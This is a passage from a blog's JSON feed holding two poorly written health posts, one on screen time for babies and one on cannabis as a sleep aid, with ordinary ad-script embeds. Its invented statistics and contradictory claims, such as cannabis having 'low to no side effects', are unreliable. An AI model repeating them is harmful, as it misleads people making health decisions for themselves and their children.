class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhleNpG9IUQp0hzBBDlBa0l6nbV-T1QrEv0RDxoN1wbDAvYoEsZ30_cYst45BbxYRltmMySg4qhFIdNiesruIk5BqSt3J29QKDoPhn9_HBZEiQLZ0ePyPmezSF_EFlzvRYMR4c8sTDhEWGY1reKVLizcrstiLoulWb9G4izq3yMuJ48-aywNbNacjFkleA\/s465\/Screen%20time%20for%20babies%20is%20helpful%20or%20hurtful%2010%20Reasons%20to%20Avoid%20Screen%20Time%20(2).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Reasons to Avoid Screen Time\" border=\"0\" data-original-height=\"279\" data-original-width=\"465\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhleNpG9IUQp0hzBBDlBa0l6nbV-T1QrEv0RDxoN1wbDAvYoEsZ30_cYst45BbxYRltmMySg4qhFIdNiesruIk5BqSt3J29QKDoPhn9_HBZEiQLZ0ePyPmezSF_EFlzvRYMR4c8sTDhEWGY1reKVLizcrstiLoulWb9G4izq3yMuJ48-aywNbNacjFkleA\/w400-h240\/Screen%20time%20for%20babies%20is%20helpful%20or%20hurtful%2010%20Reasons%20to%20Avoid%20Screen%20Time%20(2).webp\" title=\"Reasons to Avoid Screen Time\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EReasons to Avoid Screen Time\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe American Academy of Pediatrics (AAP), recommended to parents not to give screen as mobiles or tablets under 18 months old. It's the time a baby starts to speak, giggles, take short steps and recognize the family members. So family members should interact with each others and to use mobiles and tablets at front of babies. This is the quality time of babies which they spent with their family members and they learn alot. Screen time reduces the ability to learn new things. In fact a baby can't understand the emotions of others, he or she just ask for mobiles to fulfill its addiction. Exposure of mobiles in babies make them aggressive and stubborn,they loss the quality of interacting with other babies or to play with them.\u003Ch2 style=\"text-align: left;\"\u003E1. Screen time and babies brain power\u003C\/h2\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cp\u003EEarly screen exposure in babies lower cognitive ability and academic performance. Social media and multimedia tasking affects babies behavior negatively, it disturb their sensory motor neuron and cognition as well. Their will be no academic outcomes if we give too much screen time to babies.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Screen and kids innocent eyes\u003C\/h2\u003E\u003Cp\u003EScreen to babies giving at the age of 2 years or before 2 years has the risk of myopia as compare to babies after 3 years.\u003C\/p\u003E\u003Cp\u003EIt's the disorder in which blurred vision and short-sightedness occur.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. How much screen time is fine for babies\u003C\/h2\u003E\u003Cp\u003EStudies show, babies spending 6 hours or more than it, having the chances of depression. A worldwide leading syndrome is depression, there is no medicine is manufacture to cure it. But antidepressant medications are available. Babies having depression, can't eat food good enough and they don't can't socialize with others. So the best screen timing is 30 minutes. The quality and type of screen time also play major role that which kind of material our babies are watching.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. Screen time and babies behavior\u003C\/h2\u003E\u003Cp\u003E1.Kids can't sleep easily who watch screens a lot. \u003Cbr \/\u003E2.It effects their emotions health and mental growth. \u003Cbr \/\u003E3.Physical growth also affected by mobiles and tablets. Because babies don't go outside they stay at their place for long time. So they don't feel hunger, slow metabolism and headache.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5. Age vise screen time\u003C\/h2\u003E\u003Cp\u003EAccording to experts, under 2 years of age, screen time is zero. At the age of 3 years, it should be video chatting with family members and friends. After the age of 5 one hour is enough but at the co viewing of parents and siblings. 5 to 17 years old 2 hours are enough for them just for homework purpose.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E6. Why not screen time before 2 years?\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003EIf we give smart phones to babies under 2 years of age, it delays the development of cognition and problem solving. Such kids can't understand the emotions of others and themselves. In fact they show anger and aggression for some extent. 2 years is the age in which a baby starts to walk and talk. Little words he tries to speak. But these gadgets delay the milestones of the age. These devices like, smart phones, tablets, smart watches and iPads.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq4NUHezyZ8YljWbMUTPWtHvklalJyBiXAnoDJQhWtVwnpbTdj6EQfz0NzmkrJipqLZ63Uv0FMtFx0NgVMgBnjaHO9e5nmury5lyhRYMZEFNDJli89JEU1azhTI6ZaRv0iEPPCVg4_sWKDY3uHFSfzvXYKXyLPUjAPvn66fCqdtN9nFivR_x-fGielblc\/s758\/Screen%20time%20for%20babies%20is%20helpful%20or%20hurtful%2010%20Reasons%20to%20Avoid%20Screen%20Time%20(1).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Negative impact on mental health\" border=\"0\" data-original-height=\"414\" data-original-width=\"758\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq4NUHezyZ8YljWbMUTPWtHvklalJyBiXAnoDJQhWtVwnpbTdj6EQfz0NzmkrJipqLZ63Uv0FMtFx0NgVMgBnjaHO9e5nmury5lyhRYMZEFNDJli89JEU1azhTI6ZaRv0iEPPCVg4_sWKDY3uHFSfzvXYKXyLPUjAPvn66fCqdtN9nFivR_x-fGielblc\/w400-h219\/Screen%20time%20for%20babies%20is%20helpful%20or%20hurtful%2010%20Reasons%20to%20Avoid%20Screen%20Time%20(1).webp\" title=\"Negative impact on mental health\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ENegative impact on mental health\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: left;\"\u003E7. Reasons to Avoid Screen Time\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Sleeping Issues\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cp\u003EKids who watch screens a lot having sleep problems. Their eyes mostly sleepy and they want to sleep but they can't just because of sleep disorder Insomnia.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Obesity\u003C\/h3\u003E\u003Cp\u003EObesity is defined as too much mass on body or chubby figure, it's all because of to sit at a place for long time and watching smartphones. Such kind of life style make babies weighty, coward and dull. Obesity causes depression as well.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Behavioral problems\u003C\/h3\u003E\u003Cp\u003ESudden changes in behavior, like mood swings, aggression, violence, and crying after snatching gadgets. These are the main causes of behavioral problems by using smart phones, tablets and other gadgets.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Violence\u003C\/h3\u003E\u003Cp\u003EViolence is a physical act in which a person harms others or to itself. The exposure of social media, containing violent content can make your baby violent. Violent kids make loud noises and show aggression too much on little things. These are psychological issues which they get from extra screen timing.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Academic Impairment\u003C\/h3\u003E\u003Cp\u003EScreen timing affects brain development. Children who spend more time on screen, their cognition and perception are badly affected by such routines. They don't show good results in schools. Because they don't learn problem solving behavior. They are easily irritated by little more difficulties.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E6. Anxiety\u003C\/h3\u003E\u003Cp\u003EConsistent exposure of screen time, smart phones, personal computers, smart watches and ipads, gadgets, all these affect mental health. For kids, depression, anxiety, loneliness and stress are often the result of too much screen time. Continuity of videos, without any break, our brain needs break, and the brain of the children is very tender whatever you give it, it will learn. So videos without any break can give extreme anxiety.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E7. Vision problems\u003C\/h3\u003E\u003Cp\u003EFrequent screen timing can cause spectacles. The brightness of smartphones, ipads, tablets can badly harm eyesight. Blurred vision, short-sightedness, long sightedness, and glasses at a very younger age are the results of these screen mania.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E8. Attention problems\u003C\/h3\u003E\u003Cp\u003EFocus, attention, and concentration are the key points of learning. Screen time firstly destroys your baby's attention. He cannot focus on other things rather than phones.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E9. Depression\u003C\/h3\u003E\u003Cp\u003EKids who spent more time on screen as compared to those, who spent their time on physical activities, are more keen to depression. They feel sadness and loneliness. They don't show warmth to others and don't like to play with friends and family.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E10. Negative impact on mental health\u003C\/h3\u003E\u003Cp\u003EToo much screen time affects mental health. Lekin depressed mind, stressful negative thoughts, hard to sleep and disturb behaviors.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4722553457\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/396294413370855613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/screen-time-for-babies-is-helpful-or.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/396294413370855613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/396294413370855613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/screen-time-for-babies-is-helpful-or.html","title":"Screen time for babies is helpful or hurtful?"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhleNpG9IUQp0hzBBDlBa0l6nbV-T1QrEv0RDxoN1wbDAvYoEsZ30_cYst45BbxYRltmMySg4qhFIdNiesruIk5BqSt3J29QKDoPhn9_HBZEiQLZ0ePyPmezSF_EFlzvRYMR4c8sTDhEWGY1reKVLizcrstiLoulWb9G4izq3yMuJ48-aywNbNacjFkleA\/s72-w400-h240-c\/Screen%20time%20for%20babies%20is%20helpful%20or%20hurtful%2010%20Reasons%20to%20Avoid%20Screen%20Time%20(2).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-3530202641128732203"},"published":{"$t":"2024-05-30T00:38:00.000-07:00"},"updated":{"$t":"2025-04-14T12:36:54.422-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cannabis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health and Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sleep Disorder"}],"title":{"type":"text","$t":"Is Cannabis Help You to Sleep? Risks and Benefits"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9_hNXK44rP9t7GT2-aO6I9o-j3KVUoLOoyjTmw-bpWl3nAwUAKcN4JsRPOXErUZBw2Tya8BXutpnspQ0ULMziuhIa8pYp054VfxEpwRaCNJtGn-63wroTQ6j2WucMcNgnTAhl7Xv0MIrGqsF3OEi5QZ7a-dObEiXQYV3HFTgLwiyONGTBtdyLv_JWeo\/s1080\/cannabis-and-sleep-1080x675.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Cannabis and it's affects on sperms\" border=\"0\" data-original-height=\"675\" data-original-width=\"1080\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9_hNXK44rP9t7GT2-aO6I9o-j3KVUoLOoyjTmw-bpWl3nAwUAKcN4JsRPOXErUZBw2Tya8BXutpnspQ0ULMziuhIa8pYp054VfxEpwRaCNJtGn-63wroTQ6j2WucMcNgnTAhl7Xv0MIrGqsF3OEi5QZ7a-dObEiXQYV3HFTgLwiyONGTBtdyLv_JWeo\/w400-h250\/cannabis-and-sleep-1080x675.webp\" title=\"Cannabis and it's affects on sperms\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECannabis and it's affects on sperms.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhy the short and long term sleep is a problem?\u003C\/h2\u003E\u003Cp\u003EA\n research conducted on large population suggested that, long term sleep \nand short term sleep both affect badly on health. It may effect \nnegatively on cardiovascular system. Sleep regulates our body to release\n such hormones which create stress. Lack of rest can cause stress \nhormones and amplify the body.\u003C\/p\u003E\u003Cp\u003ELong term sleep increased blood pressure, higher heart rate and inflammation.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EIs Cannabis Help You to Sleep?\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003ECannabis can change the pattern of your sleep. It may alter your time spent in the different sleep stages. Cannabis have unwanted effect on sleep. Like sleepy all the time or feeling tired. In fact pharmaceutical industry is significantly using cannabis product for Non rapid eye movement (NREM). It is a condition in which a person get up with refresh energy.\u003C\/p\u003E\u003Cp\u003EA Person with significant insomnia, leading to worse anxiety and stress after the sleepless days and nights. There is an evidence of using cannabis in medicine for patients to sleep.\u003C\/p\u003E\u003Cp\u003ECannabis have been recognized from more than 5000 years ago and recently it's been reemerged and became more accessible in the medical purposes. Cannabis usually used as a self medication for insomnia, a sleep disorder. As a self medication people using it as a plant dosage or in the form of (smoked, oral, vaporized). The consumption of the cannabis makes a person sleepy and tried in which state of mind person wants to sleep.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Can cannabis restore the natural sleep pattern?\u003C\/h2\u003E\u003Cp\u003ESome people suggest to take cannabis to sleep more deeply but it more interfere with your REM sleep pattern. Sleep maintains our physical and mental health although and necessary for all beings. So many people facing insomnia mostly in adults. The reason is stress and depression. It's difficult for such patients to sleep easily. So the controversial cure is Cannabis, a Marijuana medical community refers to use cannabis with having low to no side effects. If you have a sleep disorder or you face a difficult hectic day cannabis would be a good choice. Because it restore your natural sleep pattern. Cannabis has anti anxiety properties which soothes the mind and relax the body after a deep sleep. Researches also showed sleep disorder is one of the most important cause in individuals reports using cannabis for medical purposes, chronic pain and mental illnesses.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Lack of sleep causes health issues\u003C\/h2\u003E\u003Cp\u003ESleep is essential in fact it's pattern and duration can also affects person's health. Researches shows later sleep timing or not to sleep enough can cause anxiety, stress and depression. Physical health like cardiovascular health can also be destroyed by wrong sleep pattern or not to get enough sleep.\u003C\/p\u003E\u003Cp\u003ECannabinoids gaining acceptance in medical field for insomnia. The recent insomnia, treatment medications are H1 antagonists, benzodiazepines and hypnotic (e, g zopiclone, zolpidem etc) these medications has been used to treat insomnia but they have adverse effects as well, dizziness, drowsiness, weight gain, cognitive impairment, metabolic disorder and addiction of these dose.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNy15LoT0taqEQeuzOJ_liR4QLvohTF-8Ob9-477-WDRr4HhYIuNYEAUyPPmK_f-NHLUc9cx5TlP4Wg1uWbG-Gx5WBAmQ2pV2x8ukgjmOKySt2wtUZMgw73cviIpCZ8bWI86LKNTAzNkwqCgum7q8uod_o7_T86B5Tg2t30jdfzC42Kh09FU3onQChR18\/s1080\/Is%20Cannabis%20Help%20You%20to%20Sleep.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Cannabis Risks and Benefits\" border=\"0\" data-original-height=\"675\" data-original-width=\"1080\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNy15LoT0taqEQeuzOJ_liR4QLvohTF-8Ob9-477-WDRr4HhYIuNYEAUyPPmK_f-NHLUc9cx5TlP4Wg1uWbG-Gx5WBAmQ2pV2x8ukgjmOKySt2wtUZMgw73cviIpCZ8bWI86LKNTAzNkwqCgum7q8uod_o7_T86B5Tg2t30jdfzC42Kh09FU3onQChR18\/w400-h250\/Is%20Cannabis%20Help%20You%20to%20Sleep.webp\" title=\"Cannabis Risks and Benefits\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECannabis Risks and Benefits\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Cannabis may make sleep worse specially for regular users\u003C\/h2\u003E\u003Cp\u003ECannabis users can fall you asleep or make you sleepy all the time but it may disturb your natural sleep cycle or it's a time to say 'sleep divorce'. If we analyzed the studies about sleep and cannabis it's come to know that we have lack of solid evidence whether cannabis helps to sleep or hurts the sleep.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"4722553457\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E4. Medicinal Cannabis affects\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003EStudies show medicinal cannabis product have unwanted effect as well like all other medicine. These unwanted effects are drowsiness, feeling tired all the time, sleepy behavior.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5. CBD and Deep sleep\u003C\/h2\u003E\u003Cp\u003EIt effects both quantity and quality of sleep. It maintain the normal sleep Pattern of body by ensuring it's REM sleep without undue interruption. It helps the people with circadian rhythm disorder.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E6. Cannabis and it's affects on sperms\u003C\/h2\u003E\u003Cp\u003EIf you are trying to conceive stop using cannabis or Marijuana. It lower the quality of sperms. It causes infertility in males. Using cannabis disturb the reproductive system of male and badly affects the quality of sperms. But it's very popular cannabis have great effect of nervous system as it reduce the anxiety and stress.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E7. Risks and benefits\u003C\/h2\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EStudies shows long term use of cannabis can have negative influence like can't sleep without dosage.\u003C\/li\u003E\u003Cli\u003EThe relaxing effects of cannabis doze varies person to person. Some take light amount and some take high amount.\u003C\/li\u003E\u003Cli\u003EIt induce sleep by suppressing arousal and increasing adenosine.\u003C\/li\u003E\u003Cli\u003EIt is helpful for post traumatic stress disorder and restless leg syndrome.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003ECannabis,\n also called Marijuana and 70 percent of the adult population using it \nfor easy go to sleep. 85 percent of population using it for pain relief.\n Although studies still are unaware whether it long term is beneficial \nit's destroy the neutral pattern of sleep.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4722553457\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/3530202641128732203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/is-cannabis-help-you-to-sleep-risks-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3530202641128732203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3530202641128732203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2024\/05\/is-cannabis-help-you-to-sleep-risks-and.html","title":"Is Cannabis Help You to Sleep? Risks and Benefits"}],"author":[{"name":{"$t":"Top 10 